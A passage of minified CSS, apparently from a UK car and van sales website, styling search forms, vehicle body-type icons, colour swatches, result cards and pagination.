input[type=checkbox]+label:before{background-color:#dbdbdb}.m-check.disabled label:hover{cursor:default}.circular-icon{border-radius:100%;width:100%;max-width:75%;height:0;margin:0 auto;padding-top:75%;position:relative}.circular-icon img{width:65%}.circular-icon__inner{text-align:center;width:85%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.circular-icon__counter{background:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex;position:absolute;bottom:0}@media (min-width:768px){.circular-icon{max-width:none;padding-top:100%}}.icon{flex-wrap:wrap;justify-content:center;align-items:center;display:flex;position:relative}.icon:before{content:"";background-position:50%;background-repeat:no-repeat;display:block;position:absolute;left:1rem}.icon__relative:before{display:inline-block;position:relative;left:auto}.icon__relative.text-l{justify-content:flex-start}.icon__relative.text-r{justify-content:flex-end}.icon__relative.margin-r:before{margin-right:.5rem}.icon__relative.margin-l:after{margin-left:.5rem}.icon__sml{min-height:30px}.icon__sml:before,.icon__sml:after{background-size:30px;width:30px;height:30px}[class*=icon__component] svg{width:30px;height:30px;position:absolute}.icon__component-left{padding-left:3.5rem}.icon__component-left svg{left:1rem}.icon__component-center--small{justify-content:center;align-items:center;display:flex}.icon__component-center--small svg{width:20px;height:20px;margin-right:.2rem;position:static}.icon-svg{justify-content:space-between;display:flex}.icon-svg svg{flex:0 0 20px;height:20px}.image-container{width:100%;height:0;margin:1rem 0 .5rem;padding-bottom:56.25%;position:relative;overflow:hidden}.image-container iframe{width:100%;height:100%;position:absolute;top:0;left:0}.image-container img{width:100%;max-width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%)translateY(-50%)}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container .input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid #e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.full-list .item{border-bottom:1px solid;justify-content:space-between;padding:1rem 0;display:flex}.line-header{font-size:1.125rem;line-height:1.375rem}.line-header h2,.line-header h3{margin:0;font-size:1.125rem;line-height:1.375rem}.line-header .btn{margin-top:.5rem}.line-header .btn--spinner[disabled]{color:#51f58d;padding-right:2rem}.line-header .btn--spinner[disabled]:before,.line-header .btn--spinner[disabled]:after{display:none}.line-header .btn--spinner[disabled] .path{stroke:#51f58d}.line-header .btn--spinner[disabled]:hover{background:#fff}@media (min-width:768px){.line-header{justify-content:space-between;margin:0;display:flex;position:relative}.line-header .btn{z-index:1;background:#fff;margin-top:0;margin-right:1rem;padding:0 2rem 0 .5rem}.line-header .btn:before,.line-header .btn:after{right:.5rem}.line-header h2{z-index:1;background:#fff;margin-left:1rem;padding:0 .5rem;position:relative}.line-header:before{content:"";z-index:-1;background:#e2e7e5;width:100%;height:1px;position:absolute;top:50%}}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}h1.card-line-title,h2.card-line-title,.card-line-title{color:#050f0c;background:#fff;margin:0;padding:0 10px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1.25rem;position:absolute;transform:translateY(-26px)}.card-line{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem;position:relative}.card-line.card-line-compact{-webkit-text-size-adjust:none;text-size-adjust:none;border-left:none;border-right:none;border-radius:0;padding:1rem 0}.card-line.card-line-compact .card-line-title{margin-left:1rem}.card-line-info{cursor:pointer;background:#fff;border:none;margin:0;padding:0;position:absolute;right:1rem;transform:translateY(-30px)}.card-line-info svg{height:30px;margin:0}@media (min-width:768px){.card-line{padding:1.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-34px)}.card-line-info{transform:translateY(-38px)}}@media (min-width:1024px){.card-line{padding:2rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-42px)}.card-line-info{transform:translateY(-46px)}}@media (min-width:1200px){.card-line{padding:2.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-50px)}.card-line-info{transform:translateY(-54px)}}.loading-content{background:linear-gradient(-90deg,#f1f3f2,#fff,#f1f3f2) 0 0/200% 200%;border:1px solid #e2e7e5;width:100%;height:0;padding-bottom:75%;animation:3s infinite gradient;position:relative}@keyframes gradient{0%{background-position:0%}50%{background-position:100%}to{background-position:0%}}.advanced-search{padding-bottom:4vh}.advanced-search>.grid>[class^=col-]{padding-bottom:1rem}.advanced-search .input-field{margin-top:1rem}.advanced-search .input-field select{width:100%}.advanced-search .input-field:first-of-type,.advanced-search .btn.search{margin-top:0}.bodystyles .m-multi{flex-wrap:wrap;display:flex}.bodystyles .m-multi a:focus,.bodystyles .m-multi button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.bodystyles .m-multi__item{text-align:center;background-color:#0000;background-position:top;background-repeat:no-repeat;background-size:48px;border:0 solid #fff;border-bottom-width:3px;flex:0 auto;width:70px;margin-bottom:.5rem;padding:2.125rem 0 .5em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem}.bodystyles .m-multi__item.active,.bodystyles .m-multi__item:hover,.bodystyles .m-multi__item:focus{color:#177339;background-color:#0000}.bodystyles .active{color:#177339;border-color:#177339}.bodystyles ._4x4{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/4x4.svg)}.bodystyles ._4x4:hover,.bodystyles ._4x4.active,.bodystyles ._4x4:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/4x4-active.svg)}.bodystyles ._convertible{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/convertible.svg)}.bodystyles ._convertible:hover,.bodystyles ._convertible.active,.bodystyles ._convertible:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/convertible-active.svg)}.bodystyles ._coupe{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/coupe.svg)}.bodystyles ._coupe:hover,.bodystyles ._coupe.active,.bodystyles ._coupe:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/coupe-active.svg)}.bodystyles ._estate{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/estate.svg)}.bodystyles ._estate:hover,.bodystyles ._estate.active,.bodystyles ._estate:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/estate-active.svg)}.bodystyles ._hatchback{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hatchback.svg)}.bodystyles ._hatchback:hover,.bodystyles ._hatchback.active,.bodystyles ._hatchback:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hatchback-active.svg)}.bodystyles ._peoplecarrier{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/people-carrier.svg)}.bodystyles ._peoplecarrier:hover,.bodystyles ._peoplecarrier.active,.bodystyles ._peoplecarrier:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/people-carrier-active.svg)}.bodystyles ._pickup{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/pick-up.svg)}.bodystyles ._pickup:hover,.bodystyles ._pickup.active,.bodystyles ._pickup:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/pick-up-active.svg)}.bodystyles ._saloon{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/saloon.svg)}.bodystyles ._saloon:hover,.bodystyles ._saloon.active,.bodystyles ._saloon:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/saloon-active.svg)}.bodystyles ._suv{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/suv.svg)}.bodystyles ._suv:hover,.bodystyles ._suv.active,.bodystyles ._suv:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/suv-active.svg)}.bodystyles ._boxvan{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/box-van.svg)}.bodystyles ._boxvan:hover,.bodystyles ._boxvan.active,.bodystyles ._boxvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/box-van-active.svg)}.bodystyles ._chassiscab{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/chassis-cab.svg)}.bodystyles ._chassiscab:hover,.bodystyles ._chassiscab.active,.bodystyles ._chassiscab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/chassis-cab-active.svg)}.bodystyles ._combivan,.bodystyles ._van{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/combi-van.svg)}.bodystyles ._combivan:hover,.bodystyles ._van:hover,.bodystyles ._combivan.active,.bodystyles ._van.active,.bodystyles ._combivan:focus,.bodystyles ._van:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/combi-van-active.svg)}.bodystyles ._crewcab{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/crew-cab.svg)}.bodystyles ._crewcab:hover,.bodystyles ._crewcab.active,.bodystyles ._crewcab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/crew-cab-active.svg)}.bodystyles ._curtainside{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/curtain-side.svg)}.bodystyles ._curtainside:hover,.bodystyles ._curtainside.active,.bodystyles ._curtainside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/curtain-side-active.svg)}.bodystyles ._dropside{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/dropside.svg)}.bodystyles ._dropside:hover,.bodystyles ._dropside.active,.bodystyles ._dropside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/dropside-van-active.svg)}.bodystyles ._flatlorry{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flat-lorry.svg)}.bodystyles ._flatlorry:hover,.bodystyles ._flatlorry.active,.bodystyles ._flatlorry:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flat-lorry-active.svg)}.bodystyles ._hookloader{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hook-loader.svg)}.bodystyles ._hookloader:hover,.bodystyles ._hookloader.active,.bodystyles ._hookloader:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hook-loader-active.svg)}.bodystyles ._luton{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/luton.svg)}.bodystyles ._luton:hover,.bodystyles ._luton.active,.bodystyles ._luton:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/luton-active.svg)}.bodystyles ._minibus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/minibus.svg)}.bodystyles ._minibus:hover,.bodystyles ._minibus.active,.bodystyles ._minibus:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/minibus-active.svg)}.bodystyles ._recovery{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery.svg)}.bodystyles ._recovery:hover,.bodystyles ._recovery.active,.bodystyles ._recovery:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery-active.svg)}.bodystyles ._temperaturecontrolled{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/temperature-controlled.svg)}.bodystyles ._temperaturecontrolled:hover,.bodystyles ._temperaturecontrolled.active,.bodystyles ._temperaturecontrolled:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/temperature-controlled-active.svg)}.bodystyles ._tipper{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tipper.svg)}.bodystyles ._tipper:hover,.bodystyles ._tipper.active,.bodystyles ._tipper:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tipper-active.svg)}.bodystyles ._tractorunit{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tractor-unit.svg)}.bodystyles ._tractorunit:hover,.bodystyles ._tractorunit.active,.bodystyles ._tractorunit:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tractor-unit-active.svg)}.bodystyles ._vehicletransporter{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/vehicle-transporter.svg)}.bodystyles ._vehicletransporter:hover,.bodystyles ._vehicletransporter.active,.bodystyles ._vehicletransporter:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/vehicle-transporter-active.svg)}.bodystyles ._windowvan{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/window-van.svg)}.bodystyles ._windowvan:hover,.bodystyles ._windowvan.active,.bodystyles ._windowvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/window-van-active.svg)}.bodystyles ._recoverytruck{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery-truck.svg)}.bodystyles ._recoverytruck:hover,.bodystyles ._recoverytruck.active,.bodystyles ._recoverytruck:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery-truck-active.svg)}.bodystyles ._flatbed{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flatbed.svg)}.bodystyles ._flatbed:hover,.bodystyles ._flatbed.active,.bodystyles ._flatbed:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flatbed-active.svg)}.colours .m-multi__item{text-indent:-9999px;white-space:nowrap;background-color:#ccc;border:4px solid #fff;border-radius:50%;width:49px;height:49px;margin:0 .5rem .5rem 0;position:relative;overflow:hidden}.colours .m-multi__item:hover{transform:scale(1.2)}.colours .active{border-color:#177339}.colours ._beige{background-color:tan}.colours ._black{background-color:#000}.colours ._blue{background-color:#6495ed}.colours ._brown{background-color:#8b4513}.colours ._gold{background:linear-gradient(135deg,#fceabb 0%,#fccd4d 50%,#f8b500 51%,#fbdf93 100%)}.colours ._green{background-color:#228b22}.colours ._grey{background-color:silver}.colours ._orange{background-color:#ff8c00}.colours ._pink{background-color:#ffb6c1}.colours ._purple{background-color:#639}.colours ._red{background-color:#8b0000}.colours ._silver{background:linear-gradient(135deg,#e2e2e2 0%,#dbdbdb 50%,#d1d1d1 51%,#fefefe 100%)}.colours ._twotone{background:linear-gradient(135deg,#eee 0%,#fff 50%,#0a0e0a 51%,#0a0809 100%);box-shadow:inset 0 0 1px #000}.colours ._white{background-color:#fff;box-shadow:inset 0 0 1px #000}.colours ._yellow{background-color:#e9e56b}@media screen and (min-width:480px){.advanced-search .btn.search{margin-top:2.5rem;padding:.7rem 1rem}}@media screen and (min-width:1024px){.advanced-checkboxes{justify-content:space-between;display:flex}}.sp select{padding-left:.5rem}.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{text-indent:0}.sp .err{z-index:1;width:100%;position:absolute;top:100%;left:0}.sp__mode{width:100%;margin-bottom:1rem}.btn.adv{align-self:end;padding:.7rem .5rem}.sp__actions{flex-wrap:wrap;justify-content:space-between;display:flex}.sp__actions .options{flex:0 0 49%}.sp__actions .options .btn{width:100%}.sp__actions .cta-section-wrap{order:2;width:100%;margin-top:1rem}.sp.dealer .sp__actions .options{flex:0 0 100%}@media (min-width:768px){.inline-input-bar .input-field{display:flex}.inline-input-bar .btn{flex:1 0 320px}.sp__actions{align-items:center;margin-top:1rem;display:flex}.sp__actions .options{flex:none}.sp__actions .options .btn{width:auto;margin-top:0}.sp__actions .options .btn.adv{min-width:200px}.sp__actions .cta-section-wrap{order:0;width:auto;margin-top:0}.sp__btn-count{opacity:1;white-space:nowrap;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;display:block}.sp .inline-input-bar .btn{flex:1 0 140px}.sp .inline-input-bar .postcode,.sp .inline-input-bar .monthly{width:21%}.sp .inline-input-bar .two-columns{width:40%}.sp.show-monthly .inline-input-bar .monthly{flex-wrap:wrap;display:flex}.sp.show-monthly .inline-input-bar .monthly select{flex:auto;width:100%;margin-top:0;padding-top:.5rem;padding-bottom:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}.sp.show-monthly .inline-input-bar .monthly select:first-child{border-bottom:1px solid #e2e7e5;border-right:1px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:0}.sp.show-monthly .inline-input-bar .monthly select:last-child{border-top-right-radius:0}.sp .sp__btn{padding:0}.sp.dealer .inline-input-bar .btn{flex:1 0 190px}.sp.dealer .sp__actions .options{flex:none}}@media screen and (min-width:768px) and (max-width:1023px){.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{letter-spacing:-.5px;padding-left:5px;padding-right:5px;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}}@media (min-width:1024px){.sp .inline-input-bar .btn{flex:1 0 200px}}@keyframes ticker-load{0%{transform:translate(-100%)}75%{opacity:1}to{opacity:0;transform:translate(0)}}.ticker{color:#999;background-color:#fff;justify-content:center;align-items:center;height:50px;font-family:sans-serif;line-height:47px;display:flex;position:relative;overflow:hidden;box-shadow:inset 0 -4px #999}.ticker:after{content:"";background:#51f58d;width:100%;height:4px;animation:10s linear infinite ticker-load;display:block;position:absolute;bottom:0;left:0}.disabled-input{color:#999;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;width:100%;margin:0 .5rem;padding:.625rem 1.5rem .625rem .625rem;display:flex;background:#dbdbdb!important}.no-actions .sp--loading .sp__actions,.no-toggle .sp--loading .sp__mode,.no-price .sp--loading .price-fields{display:none}.double-height .sp--loading .ticker{height:80px}@media (min-width:768px){.sp--loading .mobile-fields{display:none}.sp--loading .inline-input-bar .inputs-3 .input-field{width:100%}}.keyword *{box-sizing:border-box}.keyword input{border-radius:.5rem 0 0 .5rem;width:100%;min-height:49px;margin:1rem 2rem 1rem 0;padding:0 .5rem;font-size:1rem;display:block}.keyword__input{padding-right:3rem;position:relative}.keyword__input button{cursor:pointer;background-color:#51f58d;border:0;border-radius:0 .5rem .5rem 0;width:3rem;height:49px;margin-top:0;padding:0;font-size:1rem;position:absolute;top:0;right:0}.keyword__item{word-break:break-word;border-radius:.5rem;margin:0 .5rem .5rem 0;padding:.5rem 2rem .5rem .5rem;font-size:1rem;display:inline-block;position:relative}.keyword .m-close{font-size:1rem;top:.5rem;right:.5rem}.keyword .common .title{padding:.75rem 0;font-size:.875rem}.quicklinks__container{padding:1rem 1rem 0}.quicklinks{background:#f8f9f9;border:1px solid #e2e7e5;flex-wrap:wrap;display:flex}.quicklinks__content{flex:auto;justify-content:space-around;display:flex}.quicklinks__item{text-align:center;flex:auto;justify-content:center;margin-top:1rem;margin-bottom:1rem;display:flex}.quicklinks__item--newtab a{margin-right:.1rem}@media (min-width:768px){.quicklinks__item--newtab a{margin-right:.5rem}}@media (min-width:480px){.quicklinks__container{padding:1rem 1.5rem 0}}@media (min-width:768px){.quicklinks__container{padding:1rem 2rem 0}}@media (min-width:1024px){.quicklinks__container{padding:1rem 2.5rem 0}}@media (min-width:1200px){.quicklinks__container{padding:1rem 3rem 0}}.sr{transition:opacity .3s}.sr__main{flex-flow:wrap;justify-content:space-around;max-width:1260px;margin:0 auto;display:flex;position:relative}.sr__wrap{padding:.25rem;position:relative}.sr.loading{opacity:.5;pointer-events:none}.r{-webkit-font-smoothing:antialiased;flex-direction:column;flex:100%;justify-content:space-between;max-width:350px;margin:.75rem 0 1.75rem;display:flex;position:relative}.r__cta .btn{margin:0}.r .spec{flex-direction:row;justify-content:space-between;padding:.5rem .5rem 0;display:flex}.r .spec__item{text-align:center;flex-direction:column;flex:20%;justify-content:flex-end;align-items:center;width:20%;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1rem;display:flex}.r .spec__item svg{height:1.5rem}.r .spec__item span{font-size:.625rem;line-height:1.2;display:block}.r .spec .body{padding-top:1.7rem;position:relative}.r .spec .body svg{height:2.5rem;position:absolute;top:-.25rem}.r .actions{color:#fff;background:#f8f9f9;border-top:1px solid #e2e7e5;border-radius:0 0 1rem 1rem;list-style-type:none;display:flex;position:relative}.r .actions .compact-like{box-shadow:none;border-radius:0;height:auto}.r .actions .compact-like:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover{outline:none}.r .actions .compact-like,.r .actions__item{cursor:pointer;text-align:center;background:0 0;border:0;flex:1 0;padding:.5rem;display:inline-block}.r .actions .compact-like:first-child,.r .actions__item:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child,.r .actions__item:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover,.r .actions__item:hover,.r .actions .compact-like:active,.r .actions__item:active,.r .actions .compact-like:focus,.r .actions__item:focus{background-color:#c6d0cc}.r .actions .compact-like svg,.r .actions__item svg,.r .actions .compact-like img,.r .actions__item img{width:auto;height:1.5rem;padding-top:0}.r .actions .history{justify-content:center;align-items:center;display:inline-flex}.r .actions .history>.status{width:14px;margin-right:4px}.r .actions .history>[src*=question]{margin-right:0}.r .actions .history>.hpi-logo{width:24px}.r .actions__msg{text-align:center;background-color:#c6d0cc;padding:1em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8125rem;line-height:1.2em;animation:.3s forwards fade-in;position:absolute;bottom:100%;left:0;right:0}.r .actions a:focus,.r .actions button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.r.pseudo{box-shadow:none;max-width:100%;height:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}@media (min-width:500px){.r{flex:48%;max-width:48%}}@media (min-width:769px){.r{flex:31%;max-width:31%}}.async-cards{max-width:1260px;margin-top:2rem;padding:2rem .5rem}.async-cards>.title{text-align:center;font-size:2rem}.async-cards__inner{flex-flow:row;max-width:100%;margin:auto;display:flex;overflow:auto}.async-cards__inner>.r{min-width:280px}@media (min-width:768px){.async-cards__inner{justify-content:space-between}}.banner{box-shadow:none;text-align:center;background-color:#0000;max-width:1260px;margin:0 auto;display:block}.banner img{max-width:100%;height:auto}.pgn{flex-wrap:wrap;justify-content:center;align-items:center;margin:1rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8572rem;display:flex}.pgn>*{white-space:nowrap}.pgn .btn{color:#050f0c;background:0 0;border-width:2px;border-radius:50%;justify-content:center;align-items:center;width:35px;height:35px;margin:0 .15em;padding:0;font-size:.8572rem}.pgn .btn svg{width:1rem;height:1rem}.pgn__next,.pgn__prev,.pgn__link{display:flex}.pgn__first,.pgn__last{display:none}.pgn__link{color:#050f0c;background-color:#0000;border-color:#0000}.pgn__link.active{color:#11382b;background-color:#51f58d;border-color:#51f58d}.pgn__text{display:none}@media (min-width:480px){.pgn .btn{width:40px;height:40px;margin:0 .25em}}@media (min-width:768px){.pgn__first,.pgn__last{display:flex}.pgn__text{color:#050f0c;margin:0 .25em;display:inline-block}.pgn__link:not([disabled]):hover,.pgn__link:not([disabled]):focus{background-color:#51f58d;border-color:#51f58d}}.result-card___container{padding:.25rem}.result-card___wrap{grid-gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));max-width:100%;display:grid;position:relative}.sr__footer{justify-content:center;max-width:1260px;margin:0 auto;display:flex}.btn-filter-anchor{display:none}@media (min-width:1024px){.search .bc__inner,.vansearch .bc__inner{max-width:1600px;padding-left:320px}.sr_page{grid-gap:2rem;grid-template-columns:300px minmax(0,1fr);grid-template-areas:"search-panel""result-cards";max-width:1600px;margin:0 auto;display:grid}.sr_page .sp2{grid-area:search-panel}.sr_page .result-card___wrap{grid-area:result-cards}.result-card___container .loading{opacity:.5;pointer-events:none;transition:opacity .3s}.btn-filter-anchor{opacity:0;visibility:hidden;width:50px;height:50px;margin-left:0;padding:.5rem;transition:opacity .5s,visibility .5s;display:block;position:-webkit-sticky;position:sticky;top:205px;bottom:1rem}.btn-filter-anchor.show{opacity:1;visibility:visible}.btn-filter-anchor.show svg{width:1.5rem;height:1.5rem}.btn-filter-anchor.show:before{background-image:none;display:none}}.result-card{border:1px solid #e2e7e5;border-radius:1rem;flex-direction:column;justify-content:space-between;width:100%;max-width:450px;height:100%;margin:auto;display:flex;position:relative}.result-card button,.result-card a{z-index:2;position:relative}.result-card button:hover,.result-card a:hover{text-decoration:underline}.result-card 